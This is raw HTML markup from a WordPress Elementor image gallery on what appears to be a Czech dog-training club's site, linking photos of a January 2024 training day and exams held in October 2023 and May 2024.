							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="0" href="https://zkopodebrady.cz/wp-content/uploads/2024/02/20240128_091826-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-1994316" data-elementor-lightbox-title="VycvikovyDen_28.1.2024_5" e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6OTkyLCJ1cmwiOiJodHRwczpcL1wvemtvcG9kZWJyYWR5LmN6XC93cC1jb250ZW50XC91cGxvYWRzXC8yMDI0XC8wMlwvMjAyNDAxMjhfMDkxODI2LXNjYWxlZC5qcGciLCJzbGlkZXNob3ciOiJhbGwtMTk5NDMxNiJ9">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://zkopodebrady.cz/wp-content/uploads/2024/02/20240128_091826-1024x419.jpg" data-width="640" data-height="262" alt="" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="0" href="https://zkopodebrady.cz/wp-content/uploads/2024/02/20240128_091938-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-1994316" data-elementor-lightbox-title="VycvikovyDen_28.1.2024_6" e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6OTkzLCJ1cmwiOiJodHRwczpcL1wvemtvcG9kZWJyYWR5LmN6XC93cC1jb250ZW50XC91cGxvYWRzXC8yMDI0XC8wMlwvMjAyNDAxMjhfMDkxOTM4LXNjYWxlZC5qcGciLCJzbGlkZXNob3ciOiJhbGwtMTk5NDMxNiJ9">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://zkopodebrady.cz/wp-content/uploads/2024/02/20240128_091938-1024x419.jpg" data-width="640" data-height="262" alt="" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="0" href="https://zkopodebrady.cz/wp-content/uploads/2024/02/20240128_091020-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-1994316" data-elementor-lightbox-title="VycvikovyDen_28.1.2024_7" e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6OTk0LCJ1cmwiOiJodHRwczpcL1wvemtvcG9kZWJyYWR5LmN6XC93cC1jb250ZW50XC91cGxvYWRzXC8yMDI0XC8wMlwvMjAyNDAxMjhfMDkxMDIwLXNjYWxlZC5qcGciLCJzbGlkZXNob3ciOiJhbGwtMTk5NDMxNiJ9">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://zkopodebrady.cz/wp-content/uploads/2024/02/20240128_091020-1024x419.jpg" data-width="640" data-height="262" alt="" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="0" href="https://zkopodebrady.cz/wp-content/uploads/2024/02/20240128_090958-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-1994316" data-elementor-lightbox-title="VycvikovyDen_28.1.2024_8" e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6OTk1LCJ1cmwiOiJodHRwczpcL1wvemtvcG9kZWJyYWR5LmN6XC93cC1jb250ZW50XC91cGxvYWRzXC8yMDI0XC8wMlwvMjAyNDAxMjhfMDkwOTU4LXNjYWxlZC5qcGciLCJzbGlkZXNob3ciOiJhbGwtMTk5NDMxNiJ9">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://zkopodebrady.cz/wp-content/uploads/2024/02/20240128_090958-1024x419.jpg" data-width="640" data-height="262" alt="" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="0" href="https://zkopodebrady.cz/wp-content/uploads/2024/02/20240128_091025-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-1994316" data-elementor-lightbox-title="VycvikovyDen_28.1.2024_9" e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6OTk2LCJ1cmwiOiJodHRwczpcL1wvemtvcG9kZWJyYWR5LmN6XC93cC1jb250ZW50XC91cGxvYWRzXC8yMDI0XC8wMlwvMjAyNDAxMjhfMDkxMDI1LXNjYWxlZC5qcGciLCJzbGlkZXNob3ciOiJhbGwtMTk5NDMxNiJ9">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://zkopodebrady.cz/wp-content/uploads/2024/02/20240128_091025-1024x419.jpg" data-width="640" data-height="262" alt="" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="0" href="https://zkopodebrady.cz/wp-content/uploads/2024/02/20240128_091108-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-1994316" data-elementor-lightbox-title="VycvikovyDen_28.1.2024_10" e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6OTk3LCJ1cmwiOiJodHRwczpcL1wvemtvcG9kZWJyYWR5LmN6XC93cC1jb250ZW50XC91cGxvYWRzXC8yMDI0XC8wMlwvMjAyNDAxMjhfMDkxMTA4LXNjYWxlZC5qcGciLCJzbGlkZXNob3ciOiJhbGwtMTk5NDMxNiJ9">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://zkopodebrady.cz/wp-content/uploads/2024/02/20240128_091108-1024x419.jpg" data-width="640" data-height="262" alt="" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="0" href="https://zkopodebrady.cz/wp-content/uploads/2024/02/20240128_091024-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-1994316" data-elementor-lightbox-title="VycvikovyDen_28.1.2024_11" e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6OTk4LCJ1cmwiOiJodHRwczpcL1wvemtvcG9kZWJyYWR5LmN6XC93cC1jb250ZW50XC91cGxvYWRzXC8yMDI0XC8wMlwvMjAyNDAxMjhfMDkxMDI0LXNjYWxlZC5qcGciLCJzbGlkZXNob3ciOiJhbGwtMTk5NDMxNiJ9">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://zkopodebrady.cz/wp-content/uploads/2024/02/20240128_091024-1024x419.jpg" data-width="640" data-height="262" alt="" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="0" href="https://zkopodebrady.cz/wp-content/uploads/2024/02/20240128_090818-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-1994316" data-elementor-lightbox-title="VycvikovyDen_28.1.2024_12" e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6OTk5LCJ1cmwiOiJodHRwczpcL1wvemtvcG9kZWJyYWR5LmN6XC93cC1jb250ZW50XC91cGxvYWRzXC8yMDI0XC8wMlwvMjAyNDAxMjhfMDkwODE4LXNjYWxlZC5qcGciLCJzbGlkZXNob3ciOiJhbGwtMTk5NDMxNiJ9">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://zkopodebrady.cz/wp-content/uploads/2024/02/20240128_090818-1024x419.jpg" data-width="640" data-height="262" alt="" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="0" href="https://zkopodebrady.cz/wp-content/uploads/2024/02/20240128_090926-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-1994316" data-elementor-lightbox-title="VycvikovyDen_28.1.2024_13" e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTAwMCwidXJsIjoiaHR0cHM6XC9cL3prb3BvZGVicmFkeS5jelwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyNFwvMDJcLzIwMjQwMTI4XzA5MDkyNi1zY2FsZWQuanBnIiwic2xpZGVzaG93IjoiYWxsLTE5OTQzMTYifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://zkopodebrady.cz/wp-content/uploads/2024/02/20240128_090926-1024x419.jpg" data-width="640" data-height="262" alt="" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="0" href="https://zkopodebrady.cz/wp-content/uploads/2024/02/20240128_090839-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-1994316" data-elementor-lightbox-title="VycvikovyDen_28.1.2024_14" e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTAwMSwidXJsIjoiaHR0cHM6XC9cL3prb3BvZGVicmFkeS5jelwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyNFwvMDJcLzIwMjQwMTI4XzA5MDgzOS1zY2FsZWQuanBnIiwic2xpZGVzaG93IjoiYWxsLTE5OTQzMTYifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://zkopodebrady.cz/wp-content/uploads/2024/02/20240128_090839-1024x419.jpg" data-width="640" data-height="262" alt="" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="1" href="https://zkopodebrady.cz/wp-content/uploads/2024/02/Zkousky_29.10.2023_Fotka_1.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-1994316" data-elementor-lightbox-title="Zkousky_29.10.2023_Fotka_1" e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTMyOSwidXJsIjoiaHR0cHM6XC9cL3prb3BvZGVicmFkeS5jelwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyNFwvMDJcL1prb3Vza3lfMjkuMTAuMjAyM19Gb3RrYV8xLmpwZyIsInNsaWRlc2hvdyI6ImFsbC0xOTk0MzE2In0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://zkopodebrady.cz/wp-content/uploads/2024/02/Zkousky_29.10.2023_Fotka_1.jpg" data-width="640" data-height="480" alt="" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="1" href="https://zkopodebrady.cz/wp-content/uploads/2024/02/Zkousky_29.10.2023_Fotka_2.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-1994316" data-elementor-lightbox-title="Zkousky_29.10.2023_Fotka_2" e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTMyOCwidXJsIjoiaHR0cHM6XC9cL3prb3BvZGVicmFkeS5jelwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyNFwvMDJcL1prb3Vza3lfMjkuMTAuMjAyM19Gb3RrYV8yLmpwZyIsInNsaWRlc2hvdyI6ImFsbC0xOTk0MzE2In0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://zkopodebrady.cz/wp-content/uploads/2024/02/Zkousky_29.10.2023_Fotka_2.jpg" data-width="640" data-height="480" alt="" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="1" href="https://zkopodebrady.cz/wp-content/uploads/2024/02/Zkousky_29.10.2023_Fotka_3.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-1994316" data-elementor-lightbox-title="Zkousky_29.10.2023_Fotka_3" e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTMyNywidXJsIjoiaHR0cHM6XC9cL3prb3BvZGVicmFkeS5jelwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyNFwvMDJcL1prb3Vza3lfMjkuMTAuMjAyM19Gb3RrYV8zLmpwZyIsInNsaWRlc2hvdyI6ImFsbC0xOTk0MzE2In0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://zkopodebrady.cz/wp-content/uploads/2024/02/Zkousky_29.10.2023_Fotka_3.jpg" data-width="640" data-height="853" alt="" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="1" href="https://zkopodebrady.cz/wp-content/uploads/2024/02/Zkousky_29.10.2023_Fotka_4.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-1994316" data-elementor-lightbox-title="Zkousky_29.10.2023_Fotka_4" e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTMyNiwidXJsIjoiaHR0cHM6XC9cL3prb3BvZGVicmFkeS5jelwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyNFwvMDJcL1prb3Vza3lfMjkuMTAuMjAyM19Gb3RrYV80LmpwZyIsInNsaWRlc2hvdyI6ImFsbC0xOTk0MzE2In0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://zkopodebrady.cz/wp-content/uploads/2024/02/Zkousky_29.10.2023_Fotka_4.jpg" data-width="640" data-height="480" alt="" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="1" href="https://zkopodebrady.cz/wp-content/uploads/2024/02/Zkousky_29.10.2023_Fotka_6.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-1994316" data-elementor-lightbox-title="Zkousky_29.10.2023_Fotka_6" e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTMyNSwidXJsIjoiaHR0cHM6XC9cL3prb3BvZGVicmFkeS5jelwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyNFwvMDJcL1prb3Vza3lfMjkuMTAuMjAyM19Gb3RrYV82LmpwZyIsInNsaWRlc2hvdyI6ImFsbC0xOTk0MzE2In0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://zkopodebrady.cz/wp-content/uploads/2024/02/Zkousky_29.10.2023_Fotka_6-1024x768.jpg" data-width="640" data-height="480" alt="" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="1" href="https://zkopodebrady.cz/wp-content/uploads/2024/02/Zkousky_29.10.2023_Fotka_5.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-1994316" data-elementor-lightbox-title="Zkousky_29.10.2023_Fotka_5" e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTMyNCwidXJsIjoiaHR0cHM6XC9cL3prb3BvZGVicmFkeS5jelwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyNFwvMDJcL1prb3Vza3lfMjkuMTAuMjAyM19Gb3RrYV81LmpwZyIsInNsaWRlc2hvdyI6ImFsbC0xOTk0MzE2In0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://zkopodebrady.cz/wp-content/uploads/2024/02/Zkousky_29.10.2023_Fotka_5-1024x768.jpg" data-width="640" data-height="480" alt="" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="1" href="https://zkopodebrady.cz/wp-content/uploads/2024/02/Zkousky_29.10.2023_Fotka_7.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-1994316" data-elementor-lightbox-title="Zkousky_29.10.2023_Fotka_7" e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTMyMywidXJsIjoiaHR0cHM6XC9cL3prb3BvZGVicmFkeS5jelwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyNFwvMDJcL1prb3Vza3lfMjkuMTAuMjAyM19Gb3RrYV83LmpwZyIsInNsaWRlc2hvdyI6ImFsbC0xOTk0MzE2In0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://zkopodebrady.cz/wp-content/uploads/2024/02/Zkousky_29.10.2023_Fotka_7-1024x768.jpg" data-width="640" data-height="480" alt="" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="1" href="https://zkopodebrady.cz/wp-content/uploads/2024/02/Zkousky_29.10.2023_Fotka_8.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-1994316" data-elementor-lightbox-title="Zkousky_29.10.2023_Fotka_8" e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTMyMiwidXJsIjoiaHR0cHM6XC9cL3prb3BvZGVicmFkeS5jelwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyNFwvMDJcL1prb3Vza3lfMjkuMTAuMjAyM19Gb3RrYV84LmpwZyIsInNsaWRlc2hvdyI6ImFsbC0xOTk0MzE2In0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://zkopodebrady.cz/wp-content/uploads/2024/02/Zkousky_29.10.2023_Fotka_8-473x1024.jpg" data-width="473" data-height="1024" alt="" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="1" href="https://zkopodebrady.cz/wp-content/uploads/2024/02/Zkousky_29.10.2023_Fotka_10.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-1994316" data-elementor-lightbox-title="Zkousky_29.10.2023_Fotka_10" e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTMyMSwidXJsIjoiaHR0cHM6XC9cL3prb3BvZGVicmFkeS5jelwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyNFwvMDJcL1prb3Vza3lfMjkuMTAuMjAyM19Gb3RrYV8xMC5qcGciLCJzbGlkZXNob3ciOiJhbGwtMTk5NDMxNiJ9">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://zkopodebrady.cz/wp-content/uploads/2024/02/Zkousky_29.10.2023_Fotka_10-768x1024.jpg" data-width="640" data-height="853" alt="" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="1" href="https://zkopodebrady.cz/wp-content/uploads/2024/02/Zkousky_29.10.2023_Fotka_9.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-1994316" data-elementor-lightbox-title="Zkousky_29.10.2023_Fotka_9" e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTMyMCwidXJsIjoiaHR0cHM6XC9cL3prb3BvZGVicmFkeS5jelwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyNFwvMDJcL1prb3Vza3lfMjkuMTAuMjAyM19Gb3RrYV85LmpwZyIsInNsaWRlc2hvdyI6ImFsbC0xOTk0MzE2In0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://zkopodebrady.cz/wp-content/uploads/2024/02/Zkousky_29.10.2023_Fotka_9-1024x768.jpg" data-width="640" data-height="480" alt="" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="1" href="https://zkopodebrady.cz/wp-content/uploads/2024/02/Zkousky_29.10.2023_Fotka_11.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-1994316" data-elementor-lightbox-title="Zkousky_29.10.2023_Fotka_11" e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTMxOSwidXJsIjoiaHR0cHM6XC9cL3prb3BvZGVicmFkeS5jelwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyNFwvMDJcL1prb3Vza3lfMjkuMTAuMjAyM19Gb3RrYV8xMS5qcGciLCJzbGlkZXNob3ciOiJhbGwtMTk5NDMxNiJ9">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://zkopodebrady.cz/wp-content/uploads/2024/02/Zkousky_29.10.2023_Fotka_11-768x1024.jpg" data-width="640" data-height="853" alt="" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="1" href="https://zkopodebrady.cz/wp-content/uploads/2024/02/Zkousky_29.10.2023_Fotka_12.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-1994316" data-elementor-lightbox-title="Zkousky_29.10.2023_Fotka_12" e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTMxOCwidXJsIjoiaHR0cHM6XC9cL3prb3BvZGVicmFkeS5jelwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyNFwvMDJcL1prb3Vza3lfMjkuMTAuMjAyM19Gb3RrYV8xMi5qcGciLCJzbGlkZXNob3ciOiJhbGwtMTk5NDMxNiJ9">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://zkopodebrady.cz/wp-content/uploads/2024/02/Zkousky_29.10.2023_Fotka_12-1024x768.jpg" data-width="640" data-height="480" alt="" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="1" href="https://zkopodebrady.cz/wp-content/uploads/2024/02/Zkousky_29.10.2023_Fotka_13.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-1994316" data-elementor-lightbox-title="Zkousky_29.10.2023_Fotka_13" e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTMxNywidXJsIjoiaHR0cHM6XC9cL3prb3BvZGVicmFkeS5jelwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyNFwvMDJcL1prb3Vza3lfMjkuMTAuMjAyM19Gb3RrYV8xMy5qcGciLCJzbGlkZXNob3ciOiJhbGwtMTk5NDMxNiJ9">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://zkopodebrady.cz/wp-content/uploads/2024/02/Zkousky_29.10.2023_Fotka_13-768x1024.jpg" data-width="640" data-height="853" alt="" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="1" href="https://zkopodebrady.cz/wp-content/uploads/2024/02/Zkousky_29.10.2023_Fotka_14.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-1994316" data-elementor-lightbox-title="Zkousky_29.10.2023_Fotka_14" e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTMxNiwidXJsIjoiaHR0cHM6XC9cL3prb3BvZGVicmFkeS5jelwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyNFwvMDJcL1prb3Vza3lfMjkuMTAuMjAyM19Gb3RrYV8xNC5qcGciLCJzbGlkZXNob3ciOiJhbGwtMTk5NDMxNiJ9">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://zkopodebrady.cz/wp-content/uploads/2024/02/Zkousky_29.10.2023_Fotka_14-1024x768.jpg" data-width="640" data-height="480" alt="" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="1" href="https://zkopodebrady.cz/wp-content/uploads/2024/02/Zkousky_29.10.2023_Fotka_15.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-1994316" data-elementor-lightbox-title="Zkousky_29.10.2023_Fotka_15" e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTMxNSwidXJsIjoiaHR0cHM6XC9cL3prb3BvZGVicmFkeS5jelwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyNFwvMDJcL1prb3Vza3lfMjkuMTAuMjAyM19Gb3RrYV8xNS5qcGciLCJzbGlkZXNob3ciOiJhbGwtMTk5NDMxNiJ9">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://zkopodebrady.cz/wp-content/uploads/2024/02/Zkousky_29.10.2023_Fotka_15-1024x768.jpg" data-width="640" data-height="480" alt="" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="1" href="https://zkopodebrady.cz/wp-content/uploads/2024/02/Zkousky_29.10.2023_Fotka_17.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-1994316" data-elementor-lightbox-title="Zkousky_29.10.2023_Fotka_17" e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTMxNCwidXJsIjoiaHR0cHM6XC9cL3prb3BvZGVicmFkeS5jelwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyNFwvMDJcL1prb3Vza3lfMjkuMTAuMjAyM19Gb3RrYV8xNy5qcGciLCJzbGlkZXNob3ciOiJhbGwtMTk5NDMxNiJ9">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://zkopodebrady.cz/wp-content/uploads/2024/02/Zkousky_29.10.2023_Fotka_17-768x1024.jpg" data-width="640" data-height="853" alt="" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="1" href="https://zkopodebrady.cz/wp-content/uploads/2024/02/Zkousky_29.10.2023_Fotka_16.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-1994316" data-elementor-lightbox-title="Zkousky_29.10.2023_Fotka_16" e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTMxMywidXJsIjoiaHR0cHM6XC9cL3prb3BvZGVicmFkeS5jelwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyNFwvMDJcL1prb3Vza3lfMjkuMTAuMjAyM19Gb3RrYV8xNi5qcGciLCJzbGlkZXNob3ciOiJhbGwtMTk5NDMxNiJ9">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://zkopodebrady.cz/wp-content/uploads/2024/02/Zkousky_29.10.2023_Fotka_16-768x1024.jpg" data-width="640" data-height="853" alt="" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="2" href="https://zkopodebrady.cz/wp-content/uploads/2024/05/IMG-20240511-WA0005.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-1994316" data-elementor-lightbox-title="zkousky-11052024-9" e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTM3MCwidXJsIjoiaHR0cHM6XC9cL3prb3BvZGVicmFkeS5jelwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyNFwvMDVcL0lNRy0yMDI0MDUxMS1XQTAwMDUuanBnIiwic2xpZGVzaG93IjoiYWxsLTE5OTQzMTYifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://zkopodebrady.cz/wp-content/uploads/2024/05/IMG-20240511-WA0005-768x1024.jpg" data-width="640" data-height="853" alt="" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="2" href="https://zkopodebrady.cz/wp-content/uploads/2024/05/IMG-20240511-WA0006.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-1994316" data-elementor-lightbox-title="zkousky-11052024-8" e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTM2OSwidXJsIjoiaHR0cHM6XC9cL3prb3BvZGVicmFkeS5jelwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyNFwvMDVcL0lNRy0yMDI0MDUxMS1XQTAwMDYuanBnIiwic2xpZGVzaG93IjoiYWxsLTE5OTQzMTYifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://zkopodebrady.cz/wp-content/uploads/2024/05/IMG-20240511-WA0006-768x1024.jpg" data-width="640" data-height="853" alt="" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="2" href="https://zkopodebrady.cz/wp-content/uploads/2024/05/IMG-20240511-WA0004.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-1994316" data-elementor-lightbox-title="zkousky-11052024-7" e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTM2OCwidXJsIjoiaHR0cHM6XC9cL3prb3BvZGVicmFkeS5jelwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyNFwvMDVcL0lNRy0yMDI0MDUxMS1XQTAwMDQuanBnIiwic2xpZGVzaG93IjoiYWxsLTE5OTQzMTYifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://zkopodebrady.cz/wp-content/uploads/2024/05/IMG-20240511-WA0004-768x1024.jpg" data-width="640" data-height="853" alt="" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
